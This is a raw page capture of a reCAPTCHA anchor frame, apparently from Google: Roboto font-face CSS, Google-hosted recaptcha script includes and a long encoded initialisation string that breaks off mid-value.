@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gbI__9dZzVW8Ohz0gZJefQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gbI__9dZzVW8Ohz0gZJefQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gbI__9dZzVW8Ohz0gZJefQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5R7w5fDqcKPwpMBXhrCscKBwow8wqJSwq/Cg8KYw5rDilVzazBDw6JFG0k/RCPDgMKgwqt4blNWc3Uxwr3CnGnDuXzDlg7CnD/Do8KGeioFw63Djh1Uw4/ClcOYAjrDhcOXeMKPwqZ3SsKQw7pVOC/DhG7DnUHDilpXwrh/[base64]/Dsnl/IcOVwoFiwo/Dsy5rwpNVQsOlUMKlwprCpcKBwrDCmU88wqJuwrXCkMO6wpDDiX7Dk8OaPMK1wqzChgZSK3QsDgfCt8K7wpllw6dKwrE1OsK5PMKmwrTDthXCmyUlw6xbGkvDucKEwpVCaEpLM8KVwpsrU8OHQERjw6ASwrBVGy3CuMOlw5/CucOcNxxUw4LDj8KewpzDqibDjGTDgmHCocODw4Jaw7w0w5DDvwjCjg05wq8nShTDiMK7Nx7DoMKlEB3Cr8OEb8KOSRzDjMKEw6HCjXADM8O0w4LCix85w7tbwrjDgCwBw5o8aAlofcOdwpNDw5Ayw7crA35Rw78+wpVCVGgWLcO0w6TDomBew4lgbQgcSV/DvMKjw5V+e8OTDMOfMcORLsKswrHChzg9w4nCkcKpNMKDw6FzCsOjXzlCEEN1wrR0wrJQKsO7J1XDnxwFFMOfwq/DmcKpw5g/DwjDo8OvQ2pnN8KowoPCoMK3w4rDucO8wpXDscOuw7vChV5WVcKpwpkRazwFw5/Dnh7DrcOkw63DosOrbMOKwrzCvMK3wpHCjQ5dwrk3f8OpwoNmwqJ4w6LDrMOxLmHCkVrCuypIwpQFO8ORwpvDhMKUY8Orw7XCkMKAw75+ADXDgMKHwoXCqMOdW3HDuFNDwrLDviMGw6/Cln/CnElHcGBtQMOeHnN6VGvDiX7Cv8OAwpTClcOWLE/Ci0HCsRZlegLCt8O/w4hzw5BZwp1Zwo5YRTDCslTDqMODV8O3L8Kbej4iwrLCiFsPw6/[base64]/[base64]/[base64]/CjMOifsKSw74jG8K2wr9swr1+wr9zT8OSwr7CnMOdwrcVIMKkRsOoSTrDssK4wqvDtsKHwr7ChlRGW8KlwrDCmS4/wpfDkMKSL8Osw4fDh8OtTGAUw7PCnwIfwr3ClcK+YlUgUcO7eB/DuMOZwpHDrwJfbsOODmLDoMKmfQEtR8O5Zm97w4DCo0Mhw4h2Al/DvsKYwo7DlcOpw4jDt8OHcsO/w7LCmsK5ZMOqw5XDrMKowqrDqXU2N8Oqwp/Dl8Ozw6saFwI/ZsO5w5PDtDFVw5JTw5XDmmlVwoHDs2zCvMKlw5HDrMOtwrfCv8K4V8OOC8KoWMOvw5hdwrt/w4RMw5/[base64]/CpBEAKcK8KUzDvcKqKlXDimlNUXXDmgbDsG3DtsKUwqJjwrFXNVbDqzgUwqzCn8KZw7htZcK6ewvCpj3DgsOnw44fb8OXwrx8XsOIworCksKzw7/DnMK7wp56w6YDdcOxwq8jwpPCjgBGP8OLw4TCkydkwpXCp8OGFCtAw6ZnwpDDr8Oxw4k/EsOwwrw6woTCssObJMKiRMOow5A4XUXCi8OpwoxgLxHCnHPCszxKw7TCgGMawrTCt8OKHsKsCBI/worDmMKuL1DCuMKLCV7Dp23DgxnDriAIXMOwG8KZXcOAw4lhw68wwr3DgMOKwpnCvy7CksOSwrYNwonDhV/DgnFANQwHPzTChsKLwoUCBMO0wp1WwrYqwrsGc8KJw6HCt8OBVRpIDcOOwrxfw7PCkQR+PsONYljCmMK9FMKzf8OUw7plw5FQdsKAP8O9McKQw4PDhMKBw7fCm8KuCSjClcOywrkfw4TDqX1awrpswpnDiDMjwqvCh0p3w5/Ds8K+Ewo1Q8KNw41gM0vCs1fDgcKiwqQDwojCpnXDh8K9w70xXSkKwpcFw4HCmcKZGMKnw47DgMK/[base64]/CiVbDg8OxwqMiS8KQYcKzfVoKwrd6w7EfRFYvC8OzdSLDvD/[base64]/w5jDhcKTfsKmw7zDpGcHFcKUw7PDmcOrYHnDkMOMcsOmw4XDqcKwOsO6VMOPwofDkC8bw59Dwq7DuDgaVsK1Ezs0w73CtDfChcO4e8OUYMOyw5DCnsO2b8KnwrzCn8OmwoFVJlY0wprDkMKfw6pWbMO2ZsK5wrF7JcKvwqN6w7rCpsOIX8Ocw7fDlsKRJ1LDrg/Ds8Kiw5zCk8KSNk1mOMKLBcKhwqd5woEcIR4fGm0vw6/Co2zCk8KfUzfDkVvChEUfWlvDnXM+P8KEO8OQRGvCtUnDkMKowqN3wpsuASLClMKYw6Y/GFbCiAjDuHRKJsOXw6XDhxhvw7LCnsKKGAEtw5nCnMOkShfChFUMwoV8X8KWNsK/w4LDgXvDn8K8wr3CuMOkwpcvLMOkw4HDqw8+w6vCkMO8XgzCg0kEHiPCoVHDtMOMw5dLLyTClnXDuMOYw4UAwoHDl0/DgiENwp3Cki7CgMOpPl0oAzXCnSbChsOBwrnCsMOvW3XCqmzDh8OoVMOAw5zCnAVUw5AyPcKETQV3NcOKw4YjwojCkG8BWMKbHklPw7vDjMO/[base64]/MMONGCpTw4nCoMO8asO4w53CmHDCvkU0dC0kf2PDjsKqwqHCiWlETMOgGcOQw4DDisO7fcO2wrIBO8OQwqonwr8WwofCosKsV8K3w5PCkcOsW8Onw6DCmsO9w5HDvl3Cqzpow7ViB8KqwrfCu8KFTsKQw4bDmcO8C1gcw5/DrcOfI8O0ecOOwphQScOGK8KQw5UcaMKWQgB+wpjCk8KbIhpaNsKFw5bDlBdgVx3CosO3QMOQWDVWBlvDh8KNWmFuex4pVcKmA0bDuMK9D8KXFMOSwpbCvsOsTQXCvUhvw5HDjsOcwrfCjsO/aAjDtHvDisOPwpk4ZjPDl8Oow7DCm8OEMcKmw7t8J1TCriBtCz7CmsOnHUDCvVDDiikHw6ZJV2PCrnwAw7LDjyQGwoHCtcO9w7zCqhrDjcKMw4gYwqvDlMO8w78yw49NwrDDkRXCl8OnG2A9b8KnMyYwHMO3wr/CnMOVw53CmcK+w5jCqMK5S3jDpMOtwrHDl8OIBXYrw5xYNjVcJsOiBMOBWMKpwrxYw6Q4GB4Rw7LCmVFUwq8Qw6XCqhYIwpTChsOIwoLCpj9ifyJleTvClcORUDITwp0jSMOKw4hfcsOiB8Khw4XDmA/DuMOrw6XChwgzwoHCulvCnMKiOcKbw7HCgkhUwoFgQcO2w5NVXm7CqxdvVcOkwq3DpcOqw4zCoCh0woYdeDPDoyrCpHLDl8ONfQ0tw5XDusOBw4rDgMK1wpTCo8OrLFbCgMKow5/DuFY2wrXCrV3DrsO1Z8K/wpLCkMKMVxvDqmvCi8KXIsKSw7/Cikpkw5jClsOYw79dKsOUFEnDq8Ond0Eowp3DiDJ3GsOSwrlSPcK/[base64]/CnTbDkcKkKsOiwrHDrcKPwo0IZhHCkxjDpC8ew7wEwq/DjcKiw6vCpMKxw5HDvxVLQMOwVxcpKmbDvXgewrfDkHnCgUrCjcKgwqRAw4dZLMK5esOKHsKhw7Z7WhfDkcKowpZ9VcKjfBbCsMOrwq/DhMOPChvCpDJdTMOhw7/[base64]/JyZ3GsO9w7HDsH/CtQLChXI9w6bDkMKMFALDuHluLnbCp3/Cuk8Bw5thw4HDh8OXw7LDs0zDuMKfw4LCs8OWw7txKsKtB8OyTTZKOCEdX8KNwpZlwpYnw5kKw4AswrJsw7oswq7DssOYBXJ4w5twPh3DsMKiRMK/wqzCu8OhNMK6KHrCnjfDkMOnXEDCk8Onwr/CkcOJOcKCWcOKIMKUaTrDssKAZDQqwqFzMsOEwq4gwp3DqMKtHk5ewoUeHMO4fMOmMGXDh2LDlMK/LsOhfsOxcsKubXocwq4Qwq0Zw45jJ8OBw6nCv2zDssOzw6fDjMK3w6jCsMOfw63CusOfwqzDtT1ZDW1iKMO9wokIVCvCmBTCsATCpcKzKcKXw5gkQ8KPDcK+UMKSdTlpMcKLMV9uNxXClTjDmR1qLMOSw7XDuMOqw64PKm/DkHARwoLDtDPCkXh5woDCg8OZIQDDvBDCncO8NzDDoHHCkMKyO8KVQsOtw5jDrsKUw4gSw6/CtcKOaiDCr2PCs0HCsBBUw7nDnBMTZHBUIsOPY8Oqw53CuMKqQcOzwq8pd8OEwqfDk8OVw7nDosK1w4TCpTfDm0nClHdaY2LDsR/[base64]/wp7CsQjCu8KXw6fCmxJuwrN8w5LCucKHw5zCv0/DuxUuwp7CmcKgw7FfwqvDlzU4wobCuUobJsOxOsOFw6NOw5Eww7DCvcOVHCRqw7JJwq7CgmHDnV7CsU7DgEAGw6xUV8K3Rk/DjBwcUVssf8OXw4HCgDw2w4nCpMK1w7rDsndhZGMMw6rDiHzDv0R8DD5CHcOFwqg9KcK2w4rDvVgAOsOSw6jCtMKmccKMDMOJw5ofS8OJAg9oQ8Otw7/Ct8Kqwq5iw6gCQHDCsxvDosKAw6DDm8O/Njx0fmEjHEXDmBbClzDDllVQwqHCoFzClTPCtMKzw5s6wrgOImBADcOtw7LDlTAJwo3Cvjd9wrrCoW5Ww7Agw6Raw6kuwr3CvsOBDsOuw5dUOlVDw6jCn2XCn8KQXkdKwojCtAwAHcKCPyA/[base64]/w6zCtHIaw4ARwp0gwqLDg3vDpB3CmAvDn0vDoQHCn2pcfUEEwoHCggvDgMKBJBwlfy/[base64]/wpIRw4VXw6/ChsOFwqgMwqXDlMOJw7glwojDgRTCixM/wrMMwqNhw6TDggZSZsKVw5fDtsK1HxIJHcKWw48mwoPCjHMYw6fDgMOqwrrDgsK+wr3CpcKzNMKYwqNBwpASwp9ZwrfChhkTwojChSPDs2nDkEUKY8Oywooew4UnCsOqwrTDlMKjUD3CjikPYSLCv8KGK8K9wonDhy/Cgn4Uc8Kmw7Zhwq91Ny8cw5XDiMKLZ8OnUsK0wpp8wrnDu0HDj8KhOhPDhALCqMOnw5dEFQHDt2pqwp8Jw68RNH/DrcOmw5JQL3fChcKiai3DgGwVwr7Cph7CkVbDgCsNw7vDoSzDogciDWdww7/CtyHClsONRg5qcMOUAkLCvsOcw6rDsWrCs8KDdVJ7w5BjwqJTbgjCpQ7DkMOKw44Uw6nCjDPDvyNiw7nDt0NCGEQVwoMJwrLDhMOtw7cEw7JuQsOuX1EfJQxSTlnCnsKhw6Y3wqc/w5LDtsOuM8KaacKyE0XCmG7Dq8OVYgIxI0dRw7tSLW7Di8KHcMKwwqvDvnHCksKCwqnDssKMwo7DvSfCicKxYG/DhsKCwpfDtMKtwqnDlMKuFDnDhF7DqMONw5bCt8KLHMKUw4LDjRkMCDVFa8OOVRBnMcO3RMO/CnYowprCl8OhMcKWBHVjwrnCgRZTwrAMC8Ovwp/CrShyw4EoVMOyw7DCp8Ovwo/[base64]/w7HCmMKJwqdxM0hSVGvClxBwd8K1fHLDnMOAYilwOMO4wp8dAwkaecOaw6zDmjTDn8OxY8Ozd8ORP8KTw4BeeSUocxUyaC5Kwr/[base64]/DqMOTP8Kqw7PDsWwMY8Kdw7nDjMO2cUQWw47CtsOIe8KWwovDmyfCk0o6fcO7wovDrMOzI8KQwpNjwoYaL2/DtcKsZEM/FzjCpQfDoMKvw6rDmsOow4rCqsKzT8K9w7HCpQPChynCmGc6wqzCssKBBsKjUsKJM3New6AZwrV5bhHDpEpFw6jDlnTCklgow4XDs0fCowVSw6jDhyYGw6oswq3DpE/Cn2dsw6TCkDlIKksudHrDpGIuT8OFD37DuMOaGMOwwox7S8Ovwq/Cj8OYw7PDhBXChio7PCYMCnk6w4XDnDVcXT3CtW8HwqHCnMOlw65xEMOjw4jCrkg1MMKDHinCiXzCmkQRwq/ClMK6bCVGw4PClTTCvcOdNcKnw5YRwp0zw7AFd8OZNsK5wpDDkMK4Fghdw4zDmcKvw5pLacO4w4PCvx/[base64]/Dj8KKw4nCkR7DowQLw6nCkwYvTXBDwr5QDcO9AcOkw6fCnGTCmFfCuMKSEsKSCAVMbCMRw73DhcKiw6vDp2VsQgbDuxA/[base64]/Ds0XDvcO8wq/DisKlSRhtw5jDlcOBwonCjlDClgpYwppdSsOBbMO+wq7Cs8KVw6PCu2LCu8OnasKHJ8KTw77Dp2RYSkF0W8OUVMKtK8KUwo3DksO+w7QGw6xOw6zChAkdw4nCkUbDimDCnUHCu0Ycw4XDgsKAFcKUwoNzQ0U9wr3CpsKjK3TCnTcWwoYMw7ciOcKXaWQWYcKMK3/DpBJWwootwqjCu8OSc8OfKMO8wr55w7PCtsOlb8Kzd8KgZsKPD2kMwrbCmsKEGCXCvk7Do8KFQV0CbzIZAxrCocOyF8Ocw4V6NsK6w5xkBGfCmgnCtXHDhVDCqMO3TDvDl8OoO8Klw4oKRMKWID/CqsKobiM1eMKFOQhEw5psfsK0IC/CkMOewqvChBFJZsKIUzkWwowxw7PCocO2BMO/XsO/wqJwwpLDlcKHw4vDvWARBcOIw7l3wpXDpXcSw6/[base64]/DoBHCuTjCmnkDFMKww75/BAPDicOcwoTDnXXCtcOuw7LCjExDKw7DozHDrcKBwoZyw4DCj3A1wrPDoxckw6XDgFYeY8KbAcKLf8KYw5Z/w7bDvsOdHH/DjBTDqjDCiGfDlkPDgH3CtAjCt8O3GcKsI8KyMsKrdn/Ck1Rpwr7ChmoCNGE7KCXDr3LDtT3CgcKbbl5AwpFewpMEw7bDjMObYEE0w77Ci8KVwrrDhsK/[base64]/CssKSGMKUZ8KYw6c8wpPDrVYIw7XDiSp6wpzCl39CIz3DvEbDsMOTwojDhMKow5NMP3JYw4XCgMOgbMK/w7UZwr/CksOVwqTDkcKPKsOpw7vDjkYtw7UwXhckw5wHc8Ovcid7w4YzwpjCkGsJw7vCncK6Qy8keSTDlSXCn8Olw5TCksKew6JKHE5GwqXDlh7CrMKWcV56wrPCusK0w7YfMXgRw6zDm1DCgMK3wooIasKqH8KlwrbDoSnDucO/wrEDwrIzBsKtw6RWZcK/w6PCncKDw53CumjDk8K/wpRqwqgXw5xBYsKew5Yrwp7DiRc8BR3Dp8Kaw79/UGBAwobDqFbDisO8w4Buw5nCtjPDlkU/Um3ChArDm3o1bxzDvAvDjcODwqTCmcKtw60mbcOIYMOrw6fDvSfCoVXCqzXDqhjDo1/Ck8OJw6UnwqJyw7V9QjbDkcOyw4bDsMO5wrjCplDCnsK/w5sRExAYwqBjw5tEQS7CnMO4w5B3w7FaOk3Ct8KYYMK4Nl8nwrFdFnDChMKdwqnDi8OtfWvCuCnCqMOsesKtPcKBw7/CjsKPKUVNw67DucKvVcKbBh7DiUHCksKBw480PEHDoAXCicOxw4fCg1Uha8OVw4gtw6knwrU8YV5rHxNcw6/[base64]/OMOMwpIgD8O/U8Kxw5MHw7DDti/Dm8KBw7/[base64]/DkQzChUcrBi86wrVwwrTDtMOdw68kWMKMbFFTPsOSDcKNVMKmw5hpwpdVYsOGA0Z3wr7CrsOaw5vDmhRQRU/CvjBZHMKlRmfCl1nDmVrCrsKVaMKZw7zCg8OSVsO7VmzCsMOkwoJ6w6AmbsOUwr/DhgbDqsKhblcOwpUDwrXCgi/DkQHCv3UrwrpLfT/CiMOtwrbDhMOJScOawpTCkwjDtgxRTQTCiBULd2Y6wobDm8OwMsK7wrIswq3CgGXChMO3BwDCm8OWwpPCgGgSw4kHwo/[base64]/[base64]/DhVUHworChzR/URTDjgfCtgjDgMKTNcOawokUSQ7DjzPDsALCoDHCv0A1wqZxw71DwpvDnn3DsTnCl8KnUVbCqijDhMKMfcOfZCd/SGjDqyxtwpDCtsKEwrnCo8KkwqPCtjLCml3CkVXClAnCkcK+ZMKXw4www6pnbkEvwqDCk2p8w6UvHX1fw4grJ8KpD07CiwlNwoUAf8K6JcKCwpIEwrHCpcKpJcOvM8OyXkoww4zClcKaHAUbRMOawoVrwr3Dn3HCtnTCu8Kiwp0WVxgXRFU0woZQw6osw7Fvw5J/[base64]/DqsORMAsOwovClMKhRcKZEmnDox/[base64]/w6RKKUF4MsKHFF/CssK4wojDmX1jJsOgaz7DtmBZw4fCuMK7aTjDg1hVwojCuAbChm55HUzCrjEjACcvA8KSwq/DvGnDksK3eHUVwqxewpnCuGgPHsKAHSPDuyodw5/CsFc6cMOJw5nDgiNNdBfCqsKcUjw/QxrCmEpewqdJw7Qceldkw54+PsOocsK9NQgfCgpRw7LCocKYY2bCuxU+ZHfCul84HMK5KcKgwpNiYX0ywpAEw4/CnwzClcK4wqpiX2fDgcKydinDngsqw6IrCxxTVT1PwpfCmMOCw6nChMOJw7zDhUXDgG9zFcOiwq5TYMK5C2vCjE5ywoXCicKxwoTDpcOOw7fCkxXClALDvMKYwpMrwr7CtsONVEJkP8Kaw6bDqHDDkhzCtkbCmcKOEypHMkUIb3dkw5lSw4ARwqrDmMOswqNow4/DpWPCin3CrygdLcKPOBR5BMKILcKTwozDgcKZdEEGw4nDusKzwrwZw6rDjcKKFGHDmMKraADChkkTwr0GasO9U3Buw4Anwq8kwrjDiSHCpigtwr/Di8K1wo1tVMOAw47DgMKEwrDCpEHChysKYzPCncK/ViYKwrwfwrN6w73CoyttJ8KbYmcRI3/DvcKJwrzDkDFRwo0GPV4+JgB5wp98BTIkw5B+w7hQVwdaw7HDssKUw6jCisK3w5Z3GsOEwqfCmsKVHg7DsUXCpMKUGsOsUMOSw7PDrcKIHAMZTgzCiGwMOcOMVcKwT04pSGs6wrhQw7/Cj8KaQQU1DcK1w7bDgMOaBMORwrXDoMKpNGrDhkV6w6NOI2pvw6tJw73DvMKBJ8KTehwDacKzwpEcZnlXemPDj8Olw5ATw47DiDvDgQU4Vnl/wrVJwq/DsMKiwpwzwozDrE7Cr8O7dcO6w7XDlMKvTRvDohDDn8Orwrx0SQ0ew4pxwotZw6TCu33DmS4vO8O+dzNQwrHCsSrCn8OvdsKkDMO0P8Kdw5TClcK1w7lnCmp2w6LDoMOiw4vDvMK/w4wMYcKRccOxw5B/wo/DvUzCoMOZw6/CoUbDsnl/NBXDkcK/w48Rw6rCh1vCqsO5Z8KLG8KUw43Dg8OBw5BRwrLCvWXCtsKUw7LCpH7Ch8O6BsK/CsOgRgzCr8KmSMKhOWB4wqJfw53DsEDDksO/w4Aew6E4G18pw6rCoMOxwrzDi8OrwpnDuMK9w4ADwp5FH8KGYsObw5PCicOkw6PCkMKpw5QLwqXCnHR1b1J2VcO0w6Jqw6vCnF3DqTTDicO3wrjDkj7CvsOtwppQw4TDvm/DhzwWwqJiJcK6fcK1QUrDjsK4wrNPeMOUawYATcKawohnw4rCq1vCqcOAw68lbnp7w54kYXdNw653LMO6GkHDqsKBTETCvMK6FMKZPjbCpi/[base64]/[base64]/[base64]/DocODBjRxw6MVwoYzM8KLA8OMaMKVw44ZD8OuB2/CvA7DvMKiwr1XSkLClWPDs8KUfsKZTMOYK8K7w4BZBsO1TAY6RTLDpWrDhsOdw6pECmDDrBNFchxKfRABO8OOwr7DqsO1DcOaEEBuNE/Cr8KwWMOpB8OfwrJDYcKvw7RNBMO9woMQO1gJNkZZfGIJYMOHH2/CoHnDsgM8w7J/wqTDl8OUMBFuw7hEacOswpfCicKdw6XClMKFw7nDjsOWIcO9wr1owpPCg2LDvsKsQsO9XsOjTiDDmRVOw6QZd8ODwqzDrkBTwr87XcK+CijDnMOow4URwqzCgm0Cw53Cu10gwprDoSASwpg8w6A+NWzCgsOpBcOvw5Vxw7TCpsO/[base64]/DpsKPw6rCmDzDjMKHwpbCt8KTwpgFw7/Dog5OS0RXwqdMYsKdYsKkOcOkwr59VnXCq2fDhTzDlsKPDGPDkcK5woDCjxsZw6/[base64]/blDCgsKNw5bCnzJLwpLDssKTN0tnw4TDqDYRwqrDokwsw4nDhMKXZ8KCwpdUw605BcOtExTDs8KHSsOzfxzDtHNRUU15IA7Dm0lnFG3DoMOeFX8+w58fwqoFHkofHcO3wpbCqU3Cg8Kjfx/CosKjdloYwplqwpJuAcKUcsKiwr9EwprDqsOQw7JFwoIOwp9rA2bDhy7CoMKvBhJ3wrrCgAzCgcK7wrQ2KcODw6jCgWUNXMKmL0vChsOaS8KUw5glw7p7w6NLw5kiHcOOWjsHwq43w7PCqMOGF0Quw4XCmiwyEsK/wp/CrsO7w7IKbT3CgsKme8KgH3nDqjHDm0vCkcK5Ei7DpiHDsWjDkMKBw5fCiVMkUUcUI3cmacK5ZsK7w7vCrnjDkVQLw4LCjEVtFmPDsj7DusOewq7CvUgQY8OiwrMWw6BhwqTDhsKowqcVWcOFCCU0wrdLw6vCq8KAWwAsCiQ8woF/wosewprCo0vCssOUwq0ZP8KTw5LCrhLCsAnDi8OXRjjDv0JVI2vCgcKHfTd8OiPDjMKAcwtpWcOOw4hiMMO/w5nCsjvDlE1Gw5tyY2tuw647d2HDiVbCizDDhsOlwrfCgCEVI1bCsVIew6TCuMKsSU5UJk7DilEvT8K1wpjCq0zCsw3CrcO5wrXDtR/Dj0TCvMOKw5rDpMKTFMOzw7hGFUBdVlXCrwPCoUJYwpDDv8KIA18+LMOpw5bCiF/DrwZUwp7DnTVjQMKVLW3CoxzDjcKXK8OVfy/[base64]/[base64]/[base64]/Dk8KxHcOuwqVMc8ORwr7Cg8KkfB/CjsKaw4Jfw5TCm8OUdloCK8K2wqTDnsKdwollGW1ASQRlwo3Cu8KjwojDvMKaSMOeG8OEwrzDocOBTi1rw61lw4BCen1zw7HCiBLCnSVMWMOZw6JqIRAEwovCsMKDNlLDti8sVTsWcMOrP8KXwo/[base64]/[base64]/[base64]/aMKNwojCiXDCqmdgVWTDosKxwp/DiMOowoPDoMKNMyg0w4IlC8O8E1/[base64]/Cil0ww7pRA8OFwrHDi8KHGMKfw4jDtMKfwqFtw48rZsKqwoHDhMKTKSZnZsO0dcOHM8Kgwo5ZVXoEwplhw6Rten4hKirDsnVtJMKtUVxcV0Inw5F9JMKhw6/CgsKECCUAw7VrOsKgBsO4wp0+dVPCpFAtc8OxJzvDl8OeS8KQw4pUeMKZw5PDt2EWw60awqFpSsKIFTbCqMO8XcKLwrnDu8OswowaQzzCrU/[base64]/wp7DuMOARcOlHcOZw5VxGnAdTMKIw4zDvMOoRsKhBWpWEMOfw40Ww7rDg1hgwr3CqMOewqoww6xew4rCsSvDiRzDlFvCocKdYMKUWDZJwpXDu1bDlwgSeG7CrgLCj8OPwo7Do8OHQU5owoLDp8Oqd2vCuMOMw7t/w4pLU8KLBMO+BcKiwqZ+QMOKw7JZw7nDpGNREBBpDsOHw6tdNcOJbwN/[base64]/DmG9CwqzCoMO3w5Iuw5/[base64]/DscK